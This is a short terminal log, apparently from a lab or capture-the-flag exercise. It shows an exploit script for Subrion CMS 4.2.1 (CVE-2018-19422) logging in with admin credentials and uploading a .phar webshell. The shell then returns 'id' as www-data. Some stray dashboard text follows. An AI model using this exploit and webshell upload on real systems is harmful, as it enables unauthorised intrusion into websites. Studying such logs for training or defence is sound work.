 ┌──(void㉿black-hole)-[~]
└─$ python3 SubrionRCE.py -u 'http://10.10.141.4/subrion/panel/' -l 'admin' -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.141.4/subrion/panel/
[+] Success!
[+] Got CSRF token: 8xKybRcaj1mTsIrdVG6liLy9Z4L5nKNX1ppVaSpK
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: cvfljcqymbmphyj
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.141.4/subrion/panel/uploads/cvfljcqymbmphyj.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Dashboard
1
total members
1
0
0
0
0 blogposts
active
inactive